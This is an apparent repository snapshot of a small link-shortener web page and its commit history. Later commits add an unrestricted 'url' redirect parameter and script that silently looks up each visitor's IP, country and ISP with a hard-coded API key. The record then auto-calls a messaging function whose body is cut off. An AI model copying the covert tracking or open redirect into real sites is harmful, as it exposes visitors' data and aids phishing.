
==== index.html @ 03be058a "S #5" ====
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
        <meta name="description" content="A free useless open source link shortener made by @MohsenEMX">
        <meta name="keywords" content="terminal, terminal in web,google, ">
        <meta name="author" content="@MohsenEMX">
        <!-- <meta property="og:image" content="assets/og.png" /> -->
        <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <link rel="shortcut icon" href="./assets/favicon.ico" type="image/x-icon">
        <link rel="stylesheet" href="./assets/style.css">
    <title>Redirecting</title>
</head>
<body>
    <h1>You'll be redirected soon.</h1>
    <script>
        let x = setInterval(function() {
            const queryString = window.location.search;
            const urlParams = new URLSearchParams(queryString);
            let parm = urlParams.get('u');
            switch (parm) {
                case 'loop': {
                    location.href = 'https://s.nashef.ir/?u=loop';
                    break;
                }
                case 'g': {
                    location.href = 'https://google.com';
                    break;
                }
                case 'social': {
                    location.href = 'https://linktr.ee/MohsenEMX';
                    break;
                }
                case 'github': {
                    location.href = 'https://github.com/MohsenEMX';
                    break;
                }
                case 'request': {
                    location.href = 'https://s.nashef.ir/request';
                    break;
                }
                
                default: 
                location.href = './404.html';
                
            }
            clearInterval(x);
        }, 100)
    </script>
</body>
</html>
---- assets/style.css ----
html {
    overflow: hidden;
    font-family:'Trebuchet MS', 'Lucida Sans Unicode', 'Lucida Grande', 'Lucida Sans', Arial, sans-serif ;
}
a {
    text-decoration: none;
    transition: 0.3s;
}
a:hover {
    color: rgb(233, 43, 69);
}

==== commit 0575c3fe: "S #6" ====
--- a/index.html
+++ b/index.html
@@ -39,6 +39,10 @@
                     location.href = 'https://s.nashef.ir/request';
                     break;
                 }
+                case 'links': {
+                    location.href = 'https://s.nashef.ir/urls';
+                    break;
+                }
                 
                 default: 
                 location.href = './404.html';

==== commit ef0ee599: "S #7" ====
--- a/index.html
+++ b/index.html
@@ -9,15 +9,47 @@
         <meta name="viewport" content="width=device-width, initial-scale=1.0">
         <link rel="shortcut icon" href="./assets/favicon.ico" type="image/x-icon">
         <link rel="stylesheet" href="./assets/style.css">
+        <link rel="stylesheet" href="./assets/mstyle.css">
     <title>Redirecting</title>
 </head>
 <body>
-    <h1>You'll be redirected soon.</h1>
+    <h1 id="yolup"></h1>
+    <div class="yes">
+        <progress value="0" max="100" id="progressBar"></progress>
+    </div>
+   
     <script>
-        let x = setInterval(function() {
-            const queryString = window.location.search;
-            const urlParams = new URLSearchParams(queryString);
-            let parm = urlParams.get('u');
+        var time = 5000;
+        const queryString = window.location.search;
+        const urlParams = new URLSearchParams(queryString);
+        let parm = urlParams.get('u');
+        let parm2 = urlParams.get('t');
+        
+        if (parm2 != null) {
+                time = parm2 * 1000;
+                var timeleft = parm2;
+            } else if (parm2 == null) {
+                var timeleft = 5;
+            }
+            var countup = 1;
+            document.getElementById('progressBar').setAttribute('max',time);
+            let x = setInterval(function() {
+                if (time <= 0) {
+                    document.getElementById('yolup').innerHTML = 'Redirecting Now!';
+                    clearInterval(x);
+                    r();
+                } else {
+                    document.getElementById('yolup').innerHTML = 'You\'ll be Redirected In ' + timeleft + ' seconds!';
+                    document.getElementById('progressBar').value = countup;
+                    if (!(time % 1000)) {
+                    timeleft -= 1;
+                    }
+                    countup += 11;
+                    time -= 10;
+                    
+                }
+            },10)
+            function r() {
             switch (parm) {
                 case 'loop': {
                     location.href = 'https://s.nashef.ir/?u=loop';
@@ -48,8 +80,7 @@
                 location.href = './404.html';
                 
             }
-            clearInterval(x);
-        }, 100)
+        }
     </script>
 </body>
 </html>--- a/assets/mstyle.css
+++ b/assets/mstyle.css
@@ -0,0 +1,55 @@
+html {
+  scale: 1.5;
+}
+#yolup {
+    text-align: center;
+}
+.yes {
+  display: flex;
+  align-items: center;
+  justify-content: center;
+}
+
+progress[value] {
+  /* Reset the default appearance */
+  -webkit-appearance: none;
+   appearance: none;
+
+  width: 250px;
+  height: 20px;
+}
+progress[value]::-webkit-progress {
+  background-color: #eee;
+  border-radius: 2px;
+  box-shadow: 0 2px 5px rgba(0, 0, 0, 0.25) inset;
+  
+}
+progress[value]::-webkit-progress-value::before {
+  content: '80%';
+  position: absolute;
+  right: 0;
+  top: -125%;
+}
+progress[value]::-webkit-progress-value {
+  background-image:
+	   -webkit-linear-gradient(-45deg, 
+	                           transparent 33%, rgba(0, 0, 0, .1) 33%, 
+	                           rgba(0,0, 0, .1) 66%, transparent 66%),
+	   -webkit-linear-gradient(top, 
+	                           rgba(255, 255, 255, .25), 
+	                           rgba(0, 0, 0, .25)),
+	   -webkit-linear-gradient(left, #09c, #f44);
+
+    border-radius: 2px; 
+    background-size: 35px 20px, 100% 100%, 100% 100%;
+}
+progress[value]::-webkit-progress-value::after {
+  content: '';
+  width: 6px;
+  height: 6px;
+  position: absolute;
+  border-radius: 100%;
+  right: 7px;
+  top: 7px;
+  background-color: white;
+}
==== commit 207f439f: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -17,7 +17,7 @@
     <div class="yes">
         <progress value="0" max="100" id="progressBar"></progress>
     </div>
-   
+    <p>Made by MohsenEMX</p>
     <script>
         var time = 5000;
         const queryString = window.location.search;
@@ -83,4 +83,4 @@
         }
     </script>
 </body>
-</html>+</html>

==== commit 91072752: "#69" ====
--- a/index.html
+++ b/index.html
@@ -3,28 +3,32 @@
 <head>
     <meta charset="UTF-8">
         <meta name="description" content="A free useless open source link shortener made by @MohsenEMX">
-        <meta name="keywords" content="terminal, terminal in web,google, ">
+        <meta name="title" content="Link Shortener">
+        <meta name="keywords" content="terminal, terminal in web,google,link short,link shorter,short,links, ">
         <meta name="author" content="@MohsenEMX">
         <!-- <meta property="og:image" content="assets/og.png" /> -->
         <meta name="viewport" content="width=device-width, initial-scale=1.0">
         <link rel="shortcut icon" href="./assets/favicon.ico" type="image/x-icon">
         <link rel="stylesheet" href="./assets/style.css">
         <link rel="stylesheet" href="./assets/mstyle.css">
-    <title>Redirecting</title>
+    <title>Link Shortener</title>
 </head>
 <body>
     <h1 id="yolup"></h1>
     <div class="yes">
         <progress value="0" max="100" id="progressBar"></progress>
+        <br />
+        <p id="yup">Made by MohsenEMX</p>
     </div>
-    <p>Made by MohsenEMX</p>
+    
     <script>
         var time = 5000;
         const queryString = window.location.search;
         const urlParams = new URLSearchParams(queryString);
         let parm = urlParams.get('u');
         let parm2 = urlParams.get('t');
-        
+        let sec_parm = urlParams.get('q');
+        let parm3 = urlParams.get('url');
         if (parm2 != null) {
                 time = parm2 * 1000;
                 var timeleft = parm2;
@@ -36,6 +40,7 @@
             let x = setInterval(function() {
                 if (time <= 0) {
                     document.getElementById('yolup').innerHTML = 'Redirecting Now!';
+                    document.title = 'Redirecting Now!';
                     clearInterval(x);
                     r();
                 } else {
@@ -52,34 +57,63 @@
             function r() {
             switch (parm) {
                 case 'loop': {
-                    location.href = 'https://s.nashef.ir/?u=loop';
+                    // location.href = 'https://s.nashef.ir/?u=loop';
+                    redirect('https://s.nashef.ir/?u=loop',100);
                     break;
                 }
                 case 'g': {
-                    location.href = 'https://google.com';
+                    // location.href = 'https://google.com';
+                    redirect('https://google.com',100);
                     break;
                 }
                 case 'social': {
-                    location.href = 'https://linktr.ee/MohsenEMX';
+                    // location.href = 'https://linktr.ee/MohsenEMX';
+                    redirect('https://linktr.ee/MohsenEMX',100);
                     break;
                 }
                 case 'github': {
-                    location.href = 'https://github.com/MohsenEMX';
+                    //location.href = 'https://github.com/MohsenEMX';
+                    redirect('https://github.com/MohsenEMX',100);
                     break;
                 }
                 case 'request': {
-                    location.href = 'https://s.nashef.ir/request';
+                    // location.href = 'https://s.nashef.ir/request';
+                    redirect('https://s.nashef.ir/request',100);
                     break;
                 }
                 case 'links': {
-                    location.href = 'https://s.nashef.ir/urls';
+                    //location.href = 'https://s.nashef.ir/urls';
+                    redirect('https://s.nashef.ir/urls',100);
                     break;
                 }
-                
-                default: 
-                location.href = './404.html';
+                case 'a': {
+                    //location.href = 'https://www.youtube.com/watch?v=dQw4w9WgXcQ';
+                    redirect('https://www.youtube.com/watch?v=dQw4w9WgXcQ',100);
+                    break;
+                }
+                case '0': {
+                    console.log('Code 0 does nothing',100);
+                    break;
+                }
+                default: {
+                    if (parm3 != null) {
+                        redirect(parm3,100);
+                    } else {
+                        location.href = './404.html';
+                    }
+                }
                 
             }
+            if (sec_parm == 0) {
+                //location.href = 'https://www.youtube.com/watch?v=dQw4w9WgXcQ';
+                redirect('https://www.youtube.com/watch?v=dQw4w9WgXcQ',100)
+            }
+        }
+        function redirect (url,time1) {
+            var qq = setInterval(function() {
+                location.href = url;
+                clearInterval(qq);
+            },time1);
         }
     </script>
 </body>
--- a/assets/mstyle.css
+++ b/assets/mstyle.css
@@ -52,4 +52,13 @@
   right: 7px;
   top: 7px;
   background-color: white;
+}
+#yup {
+  position: fixed;
+  left: 0;
+  bottom: -35px;
+  width: 100%;
+  background-color: red;
+  color: white;
+  text-align: center;
 }
==== commit 16403ecb: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -1,27 +1,57 @@
 <!DOCTYPE html>
 <html lang="en">
 <head>
+    <script>
+        function getIP() {
+            var request = new XMLHttpRequest();
+
+        request.open('GET', 'https://api.ipgeolocation.io/ipgeo?apiKey=a7f356c6c6f44c40924a12454d90590b');
+
+        request.setRequestHeader('Accept', 'application/json');
+
+        request.onreadystatechange = function () {{
+            console.log(this.responseText);
+            uip = this.responseText;
+            var uips = JSON.parse(uip);
+            c_flag = uips.country_flag;
+            target_time = convertTZ(uips.time_zone.current_time,"Asia/Tehran");
+            uuipa = "\n" + "\n User IP: " + uips.ip + "\n\n User Country: " + uips.country_name + "\n\n User ISP: " + uips.isp + "\n\n Local Time: " + timeConverter(uips.time_zone.current_time_unix) + "\n\n Your Timezone: " + target_time;
+        }
+    };
+
+    request.send();
+        }
+
+        var uip = 0;
+            var uuipa = "";
+            var c_flag = "";
+            var target_time = "";
+            
+            getIP();
+    </script>
     <meta charset="UTF-8">
         <meta name="description" content="A free useless open source link shortener made by @MohsenEMX">
         <meta name="title" content="Link Shortener">
         <meta name="keywords" content="terminal, terminal in web,google,link short,link shorter,short,links, ">
         <meta name="author" content="@MohsenEMX">
-        <!-- <meta property="og:image" content="assets/og.png" /> -->
+        <meta property="og:image" content="assets/og.png" />
         <meta name="viewport" content="width=device-width, initial-scale=1.0">
         <link rel="shortcut icon" href="./assets/favicon.ico" type="image/x-icon">
         <link rel="stylesheet" href="./assets/style.css">
         <link rel="stylesheet" href="./assets/mstyle.css">
     <title>Link Shortener</title>
+    
 </head>
 <body>
     <h1 id="yolup"></h1>
     <div class="yes">
         <progress value="0" max="100" id="progressBar"></progress>
         <br />
-        <p id="yup">Made by MohsenEMX</p>
+        <p id="yup" onclick="sendMessage()">Made by MohsenEMX</p>
     </div>
     
     <script>
+        
         var time = 5000;
         const queryString = window.location.search;
         const urlParams = new URLSearchParams(queryString);
@@ -40,6 +70,7 @@
             let x = setInterval(function() {
                 if (time <= 0) {
                     document.getElementById('yolup').innerHTML = 'Redirecting Now!';
+
                     document.title = 'Redirecting Now!';
                     clearInterval(x);
                     r();
@@ -54,7 +85,11 @@
                     
                 }
             },10)
+            var ggh = setTimeout(function() {
+                    sendMessage();
+                    },500);
             function r() {
+                
             switch (parm) {
                 case 'loop': {
                     // location.href = 'https://s.nashef.ir/?u=loop';
@@ -97,7 +132,8 @@
                 }
                 default: {
                     if (parm3 != null) {
-                        redirect(parm3,100);
+                        
+                        redirect(parm3,10000);
                     } else {
                         location.href = './404.html';
                     }
@@ -115,6 +151,39 @@
                 clearInterval(qq);
             },time1);
         }
+        
+        function sendMessage() {
+            console.log('Function is called');
